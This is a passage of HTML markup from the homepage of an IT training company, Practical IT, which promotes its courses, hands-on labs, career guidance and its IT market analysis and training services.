5zm-.753.659 4.796 5.48a1 1 0 001.506.0l4.796-5.48c.566-.647.106-1.659-.753-1.659H3.204a1 1 0 00-.753 1.659z"></path></svg></kbd>to navigate</span><span class="flex items-center"><kbd><svg width="12" height="12" fill="currentcolor" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M14.5 1.5a.5.5.0 01.5.5v4.8a2.5 2.5.0 01-2.5 2.5H2.707l3.347 3.346a.5.5.0 01-.708.708l-4.2-4.2a.5.5.0 010-.708l4-4a.5.5.0 11.708.708L2.707 8.3H12.5A1.5 1.5.0 0014 6.8V2a.5.5.0 01.5-.5z"></path></svg></kbd>to select</span><span><kbd>ESC</kbd> to close</span></div></div></div><!--astro:end--></astro-island> <main id="main-content">  <section class="section pt-0"><div class="swiper banner-slider relative"><div class="swiper-wrapper"><div class="swiper-slide relative"><div class="relative h-[750px]"><div class="absolute inset-0 bg-cover bg-center" style="background-image:url(/images/slider/banner-11.jpg)"></div><div class="container 2xl:container-lg relative z-20 h-full flex flex-col justify-center items-start text-text-dark"><p class="mb-2 font-semibold lg:text-xl text-yellow-200 text-text-dark dark:text-darkmode-text-light rounded-full inline-block uppercase">Empowering Your IT Journey</p><h1 class="mb-6 md:text-7xl uppercase font-semibold text-yellow-200 leading-tight lg:leading-[1.1] text-4xl lg:text-5xl">Comprehensive AI based IT Courses</h1><p class="mb-5 lg:mb-9 lg:text-lg xl:max-w-[700px] leading-7 text-yellow-200 text-balance font-thin text-text-dark dark:text-darkmode-text-light">Learn the skills you need to succeed in the ever-evolving world of technology. From beginner to advanced courses, we have you covered.</p></div></div></div><div class="swiper-slide relative"><div class="relative h-[750px]"><div class="absolute inset-0 bg-cover bg-center" style="background-image:url(/images/slider/banner-2.jpg)"></div><div class="container 2xl:container-lg relative z-20 h-full flex flex-col justify-center items-start text-text-dark"><p class="mb-2 font-semibold lg:text-xl text-yellow-200 text-text-dark dark:text-darkmode-text-light rounded-full inline-block uppercase">Stay Ahead in Tech</p><h1 class="mb-6 md:text-7xl uppercase font-semibold text-yellow-200 leading-tight lg:leading-[1.1] text-4xl lg:text-5xl">Practical IT Solutions</h1><p class="mb-5 lg:mb-9 lg:text-lg xl:max-w-[700px] leading-7 text-yellow-200 text-balance font-thin text-text-dark dark:text-darkmode-text-light">Gain hands-on experience with real-world IT scenarios and practical solutions to boost your career.</p><a class="btn btn-primary hover:glow-shadow hidden lg:inline-block" href="/courses"><span>Learn More</span></a></div></div></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></section><script type="module" src="/_astro/HeroSlider.astro_astro_type_script_index_0_lang.BVYi8U0n.js"></script> <section class="mt-[-180px] lg:mt-[-200px] xl:mt-[-230px] relative z-10" data-astro-cid-wfz7y5tp><div class="container" data-astro-cid-wfz7y5tp><div class="row g-4" data-astro-cid-wfz7y5tp><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card hoverable" data-astro-cid-wfz7y5tp><a href="/tutorials" class="block" data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M211 7.3C205 1 196-1.4 187.6 .8s-14.9 8.9-17.1 17.3L154.7 80.6l-62-17.5c-8.4-2.4-17.4 0-23.5 6.1s-8.5 15.1-6.1 23.5l17.5 62L18.1 170.6c-8.4 2.1-15 8.7-17.3 17.1S1 205 7.3 211l46.2 45L7.3 301C1 307-1.4 316 .8 324.4s8.9 14.9 17.3 17.1l62.5 15.8-17.5 62c-2.4 8.4 0 17.4 6.1 23.5s15.1 8.5 23.5 6.1l62-17.5 15.8 62.5c2.1 8.4 8.7 15 17.1 17.3s17.3-.2 23.4-6.4l45-46.2 45 46.2c6.1 6.2 15 8.7 23.4 6.4s14.9-8.9 17.1-17.3l15.8-62.5 62 17.5c8.4 2.4 17.4 0 23.5-6.1s8.5-15.1 6.1-23.5l-17.5-62 62.5-15.8c8.4-2.1 15-8.7 17.3-17.1s-.2-17.4-6.4-23.4l-46.2-45 46.2-45c6.2-6.1 8.7-15 6.4-23.4s-8.9-14.9-17.3-17.1l-62.5-15.8 17.5-62c2.4-8.4 0-17.4-6.1-23.5s-15.1-8.5-23.5-6.1l-62 17.5L341.4 18.1c-2.1-8.4-8.7-15-17.1-17.3S307 1 301 7.3L256 53.5 211 7.3z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">Start Here!</h4><p class="group-hover:text-white/80 text-balance">Free tutorials catered just for you. Waste no time for the best future.</p></div></a></div></div><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card hoverable" data-astro-cid-wfz7y5tp><a href="/courses" class="block" data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M64 96c0-35.3 28.7-64 64-64l384 0c35.3 0 64 28.7 64 64l0 256-64 0 0-256L128 96l0 256-64 0L64 96zM0 403.2C0 392.6 8.6 384 19.2 384l601.6 0c10.6 0 19.2 8.6 19.2 19.2c0 42.4-34.4 76.8-76.8 76.8L76.8 480C34.4 480 0 445.6 0 403.2zM281 209l-31 31 31 31c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-48-48c-9.4-9.4-9.4-24.6 0-33.9l48-48c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM393 175l48 48c9.4 9.4 9.4 24.6 0 33.9l-48 48c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l31-31-31-31c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">AI Based IT courses</h4><p class="group-hover:text-white/80 text-balance">Master the latest IT skills with our expert-led courses programs.</p></div></a></div></div><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card " data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M96 128a128 128 0 1 0 256 0A128 128 0 1 0 96 128zm94.5 200.2l18.6 31L175.8 483.1l-36-146.9c-2-8.1-9.8-13.4-17.9-11.3C51.9 342.4 0 405.8 0 481.3c0 17 13.8 30.7 30.7 30.7l131.7 0c0 0 0 0 .1 0l5.5 0 112 0 5.5 0c0 0 0 0 .1 0l131.7 0c17 0 30.7-13.8 30.7-30.7c0-75.5-51.9-138.9-121.9-156.4c-8.1-2-15.9 3.3-17.9 11.3l-36 146.9L238.9 359.2l18.6-31c6.4-10.7-1.3-24.2-13.7-24.2L224 304l-19.7 0c-12.4 0-20.1 13.6-13.7 24.2z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">Career Guidance</h4><p class="group-hover:text-white/80 text-balance">Receive personalized guidance to achieve your IT career goals.</p></div></div></div><div class="lg:col-3 sm:col-6 group" data-astro-cid-wfz7y5tp><div class="card " data-astro-cid-wfz7y5tp><div class="bg-white dark:bg-darkmode-light py-12 px-4 text-center box-shadow transition hover:bg-blue-300 dark:hover:bg-darkmode-secondary flex flex-col items-center duration-200"><div class="icon-bg mb-4 water-wave flex items-center justify-center"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon group-hover:text-white" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c88.4 0 160-71.6 160-160c0-15.3-2.2-30.1-6.2-44.2c-3.1-10.8-16.4-13.2-24.3-5.3l-76.8 76.8c-3 3-7.1 4.7-11.3 4.7L336 192c-8.8 0-16-7.2-16-16l0-57.4c0-4.2 1.7-8.3 4.7-11.3l76.8-76.8c7.9-7.9 5.4-21.2-5.3-24.3C382.1 2.2 367.3 0 352 0C263.6 0 192 71.6 192 160c0 19.1 3.4 37.5 9.5 54.5L19.9 396.1C7.2 408.8 0 426.1 0 444.1C0 481.6 30.4 512 67.9 512c18 0 35.3-7.2 48-19.9L297.5 310.5c17 6.2 35.4 9.5 54.5 9.5zM80 408a24 24 0 1 1 0 48 24 24 0 1 1 0-48z"></path></svg></div><h4 class="mb-4 group-hover:text-white font-semibold text-h5">Hands-On Labs</h4><p class="group-hover:text-white/80 text-balance">Practice your skills in real-world scenarios with our hands-on labs.</p></div></div></div></div></div></section> <section class="section"><div class="container"><div class="row justify-between items-center"><div class="md:col-5 bg-contain bg-no-repeat" style="background-image:url(/images/backgrounds/about-us-bg.png)"><img src="/_astro/about-us.D_VMKEvv_Zima4e.webp" alt="About Image" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="518" height="492" class="w-100 max-md:pb-20 rounded-lg box-shadow rounded-t-xl"></div><div class="md:col-6"><span class="section-title-border"></span><p class="text-h5">About Us</p><h2 class="h1 mb-10 mt-4 text-balance">We Are Dynamic Team</h2><p class="mb-5">Welcome to Practical IT, your go-to resource for practical, actionable insights into the world of technology. Whether you&#39;re a seasoned IT professional or just starting your journey, we provide the tools, tips, and tutorials to help you succeed.</p><a class="btn btn-primary" href="/services"><span>more service</span></a></div></div></div></section> <section class="funfacts"> <div class="container overflow-hidden"> <div class="row bg-secondary dark:bg-darkmode-secondary px-5 py-10 justify-center items-center"> <div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M144 0a80 80 0 1 1 0 160A80 80 0 1 1 144 0zM512 0a80 80 0 1 1 0 160A80 80 0 1 1 512 0zM0 298.7C0 239.8 47.8 192 106.7 192l42.7 0c15.9 0 31 3.5 44.6 9.7c-1.3 7.2-1.9 14.7-1.9 22.3c0 38.2 16.8 72.5 43.3 96c-.2 0-.4 0-.7 0L21.3 320C9.6 320 0 310.4 0 298.7zM405.3 320c-.2 0-.4 0-.7 0c26.6-23.5 43.3-57.8 43.3-96c0-7.6-.7-15-1.9-22.3c13.6-6.3 28.7-9.7 44.6-9.7l42.7 0C592.2 192 640 239.8 640 298.7c0 11.8-9.6 21.3-21.3 21.3l-213.3 0zM224 224a96 96 0 1 1 192 0 96 96 0 1 1 -192 0zM128 485.3C128 411.7 187.7 352 261.3 352l117.3 0C452.3 352 512 411.7 512 485.3c0 14.7-11.9 26.7-26.7 26.7l-330.7 0c-14.7 0-26.7-11.9-26.7-26.7z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="ZkPurD" prefix="r28" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;1500&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Students Trained</span> </div> </div> </div><div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M211 7.3C205 1 196-1.4 187.6 .8s-14.9 8.9-17.1 17.3L154.7 80.6l-62-17.5c-8.4-2.4-17.4 0-23.5 6.1s-8.5 15.1-6.1 23.5l17.5 62L18.1 170.6c-8.4 2.1-15 8.7-17.3 17.1S1 205 7.3 211l46.2 45L7.3 301C1 307-1.4 316 .8 324.4s8.9 14.9 17.3 17.1l62.5 15.8-17.5 62c-2.4 8.4 0 17.4 6.1 23.5s15.1 8.5 23.5 6.1l62-17.5 15.8 62.5c2.1 8.4 8.7 15 17.1 17.3s17.3-.2 23.4-6.4l45-46.2 45 46.2c6.1 6.2 15 8.7 23.4 6.4s14.9-8.9 17.1-17.3l15.8-62.5 62 17.5c8.4 2.4 17.4 0 23.5-6.1s8.5-15.1 6.1-23.5l-17.5-62 62.5-15.8c8.4-2.1 15-8.7 17.3-17.1s-.2-17.4-6.4-23.4l-46.2-45 46.2-45c6.2-6.1 8.7-15 6.4-23.4s-8.9-14.9-17.3-17.1l-62.5-15.8 17.5-62c2.4-8.4 0-17.4-6.1-23.5s-15.1-8.5-23.5-6.1l-62 17.5L341.4 18.1c-2.1-8.4-8.7-15-17.1-17.3S307 1 301 7.3L256 53.5 211 7.3z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="Z1iEBd9" prefix="r30" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;500&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Certifications Earned</span> </div> </div> </div><div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M128 0c17.7 0 32 14.3 32 32l0 32 128 0 0-32c0-17.7 14.3-32 32-32s32 14.3 32 32l0 32 48 0c26.5 0 48 21.5 48 48l0 48L0 160l0-48C0 85.5 21.5 64 48 64l48 0 0-32c0-17.7 14.3-32 32-32zM0 192l448 0 0 272c0 26.5-21.5 48-48 48L48 512c-26.5 0-48-21.5-48-48L0 192zm64 80l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm128 0l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM64 400l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zm112 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="Zu65P2" prefix="r32" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;10&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Years of Experience</span> </div> </div> </div><div class="lg:col-3 sm:col-6 mb-6 lg:mb-0"> <div class="flex items-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-6xl me-3 text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM164.1 325.5C182 346.2 212.6 368 256 368s74-21.8 91.9-42.5c5.8-6.7 15.9-7.4 22.6-1.6s7.4 15.9 1.6 22.6C349.8 372.1 311.1 400 256 400s-93.8-27.9-116.1-53.5c-5.8-6.7-5.1-16.8 1.6-22.6s16.8-5.1 22.6 1.6zM144.4 208a32 32 0 1 1 64 0 32 32 0 1 1 -64 0zm192-32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> <div> <h3 class="h1 text-white mb-0"></h3><h3 class="h1 text-white mb-0"> <astro-island uid="Zrk0pg" prefix="r34" component-url="/_astro/Counter.BcN9z6Ki.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;count&quot;:[0,&quot;1200&quot;],&quot;duration&quot;:[0,2],&quot;suffix&quot;:[0,&quot;+&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;Counter&quot;,&quot;value&quot;:true}" await-children><div></div><!--astro:end--></astro-island> </h3> <span class="text-white">Satisfied Users</span> </div> </div> </div> </div> </div> </section> <section class="section"> <div class="container"> <div class="row items-center justify-center"> <div class="lg:col-6 lg:order-1 order-2"> <span class="section-title-border"></span> <p class="text-h5">Why Choose Us</p> <h2 class="h1 mb-10 mt-4 text-balance">Why Choose Practical IT</h2> <p class="mb-5 text-balance">At Practical IT, we focus on delivering high-quality, practical courses and training that prepares you for real-world challenges. Our expert instructors and hands-on approach ensure you gain the skills you need to succeed.</p> <!-- feature item --> <ul class="list-none"> <li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M219.3 .5c3.1-.6 6.3-.6 9.4 0l200 40C439.9 42.7 448 52.6 448 64s-8.1 21.3-19.3 23.5L352 102.9l0 57.1c0 70.7-57.3 128-128 128s-128-57.3-128-128l0-57.1L48 93.3l0 65.1 15.7 78.4c.9 4.7-.3 9.6-3.3 13.3s-7.6 5.9-12.4 5.9l-32 0c-4.8 0-9.3-2.1-12.4-5.9s-4.3-8.6-3.3-13.3L16 158.4l0-71.8C6.5 83.3 0 74.3 0 64C0 52.6 8.1 42.7 19.3 40.5l200-40zM111.9 327.7c10.5-3.4 21.8 .4 29.4 8.5l71 75.5c6.3 6.7 17 6.7 23.3 0l71-75.5c7.6-8.1 18.9-11.9 29.4-8.5C401 348.6 448 409.4 448 481.3c0 17-13.8 30.7-30.7 30.7L30.7 512C13.8 512 0 498.2 0 481.3c0-71.9 47-132.7 111.9-153.6z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Expert Instructors</h4> <p class="text-balance">Learn from industry professionals with years of experience.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Flexible Learning</h4> <p class="text-balance">Access courses anytime, anywhere, at your own pace.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c88.4 0 160-71.6 160-160c0-15.3-2.2-30.1-6.2-44.2c-3.1-10.8-16.4-13.2-24.3-5.3l-76.8 76.8c-3 3-7.1 4.7-11.3 4.7L336 192c-8.8 0-16-7.2-16-16l0-57.4c0-4.2 1.7-8.3 4.7-11.3l76.8-76.8c7.9-7.9 5.4-21.2-5.3-24.3C382.1 2.2 367.3 0 352 0C263.6 0 192 71.6 192 160c0 19.1 3.4 37.5 9.5 54.5L19.9 396.1C7.2 408.8 0 426.1 0 444.1C0 481.6 30.4 512 67.9 512c18 0 35.3-7.2 48-19.9L297.5 310.5c17 6.2 35.4 9.5 54.5 9.5zM80 408a24 24 0 1 1 0 48 24 24 0 1 1 0-48z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Hands-On courses</h4> <p class="text-balance">Gain practical experience with real-world projects and interactive labs.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M184 48l144 0c4.4 0 8 3.6 8 8l0 40L176 96l0-40c0-4.4 3.6-8 8-8zm-56 8l0 40L64 96C28.7 96 0 124.7 0 160l0 96 192 0 128 0 192 0 0-96c0-35.3-28.7-64-64-64l-64 0 0-40c0-30.9-25.1-56-56-56L184 0c-30.9 0-56 25.1-56 56zM512 288l-192 0 0 32c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32l0-32L0 288 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-128z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Job Placement Assistance</h4> <p class="text-balance">Get personalized career coaching, resume preparation, and mock interviews to land your dream job.</p> </div> </li><li class="flex items-center mb-8 last:mb-0"> <div class="text-center mr-8"> <div class="icon-bg water-wave flex items-center justify-center"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="icon text-primary dark:text-darkmode-primary" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M211 7.3C205 1 196-1.4 187.6 .8s-14.9 8.9-17.1 17.3L154.7 80.6l-62-17.5c-8.4-2.4-17.4 0-23.5 6.1s-8.5 15.1-6.1 23.5l17.5 62L18.1 170.6c-8.4 2.1-15 8.7-17.3 17.1S1 205 7.3 211l46.2 45L7.3 301C1 307-1.4 316 .8 324.4s8.9 14.9 17.3 17.1l62.5 15.8-17.5 62c-2.4 8.4 0 17.4 6.1 23.5s15.1 8.5 23.5 6.1l62-17.5 15.8 62.5c2.1 8.4 8.7 15 17.1 17.3s17.3-.2 23.4-6.4l45-46.2 45 46.2c6.1 6.2 15 8.7 23.4 6.4s14.9-8.9 17.1-17.3l15.8-62.5 62 17.5c8.4 2.4 17.4 0 23.5-6.1s8.5-15.1 6.1-23.5l-17.5-62 62.5-15.8c8.4-2.1 15-8.7 17.3-17.1s-.2-17.4-6.4-23.4l-46.2-45 46.2-45c6.2-6.1 8.7-15 6.4-23.4s-8.9-14.9-17.3-17.1l-62.5-15.8 17.5-62c2.4-8.4 0-17.4-6.1-23.5s-15.1-8.5-23.5-6.1l-62 17.5L341.4 18.1c-2.1-8.4-8.7-15-17.1-17.3S307 1 301 7.3L256 53.5 211 7.3z"></path></svg> </div> </div> <div> <h4 class="text-h5 mb-2">Certification Preparation</h4> <p class="text-balance">Prepare for industry-recognized certifications to boost your career prospects.</p> </div> </li> </ul> </div> <div class="lg:col-6 lg:pe-0 lg:order-2 order-1 mb-10 lg:mb-0"> <div class="feature-img-bg box-shadow"> <img src="/_astro/it-training-feature.BLwQ1jKo_ZxjuKA.webp" alt="feature-image" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="1000" height="1000" class="w-full rounded-t-xl"> </div> </div> </div> </div> </section> <section class="bg-gray-white"> <div class="section bg-secondary dark:bg-darkmode-secondary pb-[240px]"> <div class="container"> <div class="row"> <div class="col-12 text-center"> <div class="section-title"> <span class="section-title-border border-center"></span> <p class="text-h5">Explore our range of IT services, including quality IT training, job placement assistance, and market analysis.</p> <h2 class="h1 text-white">Path To Success</h2> </div> </div> </div> </div> </div> <div class="translate-y-[-200px]"> <div class="container"> <div class="row g-4"> <div class="lg:col-4 sm:col-6 mb-4 lg:mb-0"> <div class="box-shadow"> <img src="/_astro/service-4.p-G8dFId_ZpuDIr.webp" alt="IT Market Analysis" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="230" class="bg-cover object-contain w-full rounded-t-xl"> <div class="relative"> <div class="bg-primary dark:bg-darkmode-primary rounded-full w-[60px] h-[60px] flex justify-center items-center absolute -top-24 left-4"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-white text-3xl" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M32 32c17.7 0 32 14.3 32 32l0 336c0 8.8 7.2 16 16 16l400 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L80 480c-44.2 0-80-35.8-80-80L0 64C0 46.3 14.3 32 32 32zm96 96c0-17.7 14.3-32 32-32l192 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-192 0c-17.7 0-32-14.3-32-32zm32 64l128 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-128 0c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 96l256 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-256 0c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path></svg> </div> <div class="p-4 bg-white dark:bg-darkmode-light"> <h5> <a href="/services/01-market-analysis" class="text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary duration-200">IT Market Analysis</a> </h5> <p class="mt-2 mb-4 line-clamp-2">At Practical IT, we offer comprehensive IT market analysis services to help businesses understand industry trends, identify opportunities, and develop strategies to stay ahead of the competition. Our data-driven insights empower you to make informed decisions in the fast-paced tech landscape.
Benefits of Our Services
Our IT market analysis services are designed to provide you with actionable insights and strategies:In-Depth Industry Research
Identification of Emerging Trends
Competitive Analysis and Benchmarking
Data-Driven Decision Making
Strategic Recommendations for GrowthIndustry Trends
We analyze the latest trends in the IT industry to help you stay ahead of the curve. From emerging technologies to market shifts, we provide insights that keep you informed and prepared.Cloud Computing and AI Trends
Cybersecurity Developments
Digital Transformation StrategiesCompetitive Analysis
Our competitive analysis services help you understand your position in the market and identify opportunities for differentiation. We provide actionable insights to help you outperform your competitors.Strengths and Weaknesses Assessment
Market Positioning Strategies
Competitor BenchmarkingStrategic Recommendations
Based on our analysis, we provide tailored recommendations to help you achieve your business goals. Our strategies are designed to drive growth and ensure long-term success.Customized Growth Plans
Technology Adoption Strategies
Continuous Monitoring and Support</p> <a href="/services/01-market-analysis" class="btn btn-arrow"> Read More </a> </div> </div> </div> </div><div class="lg:col-4 sm:col-6 mb-4 lg:mb-0"> <div class="box-shadow"> <img src="/_astro/service-3.ZtDOBAZE_Z29Xhb.webp" alt="Quality IT Training" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="230" class="bg-cover object-contain w-full rounded-t-xl"> <div class="relative"> <div class="bg-primary dark:bg-darkmode-primary rounded-full w-[60px] h-[60px] flex justify-center items-center absolute -top-24 left-4"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="text-white text-3xl" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M64 96c0-35.3 28.7-64 64-64l384 0c35.3 0 64 28.7 64 64l0 256-64 0 0-256L128 96l0 256-64 0L64 96zM0 403.2C0 392.6 8.6 384 19.2 384l601.6 0c10.6 0 19.2 8.6 19.2 19.2c0 42.4-34.4 76.8-76.8 76.8L76.8 480C34.4 480 0 445.6 0 403.2zM281 209l-31 31 31 31c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-48-48c-9.4-9.4-9.4-24.6 0-33.9l48-48c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM393 175l48 48c9.4 9.4 9.4 24.6 0 33.9l-48 48c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l31-31-31-31c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"></path></svg> </div> <div class="p-4 bg-white dark:bg-darkmode-light"> <h5> <a href="/services/02-quality-it-training" class="text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary duration-200">Quality IT Training</a> </h5> <p class="mt-2 mb-4 line-clamp-2">At Practical IT, we are committed to providing high-quality IT training that equips individuals and businesses with the skills needed to thrive in the ever-evolving tech industry. Our expert-led courses and hands-on approach ensure that you gain practical knowledge and confidence to excel in your career.
Benefits of Our Training
Our IT training programs are designed to help you achieve your goals and stay competitive:Comprehensive Curriculum Covering Key IT Topics
Hands-On Labs for Real-World Experience
Expert Instructors with Industry Knowledge
Flexible Learning Options to Fit Your Schedule
Certification Preparation to Boost Your CareerHands-On Learning
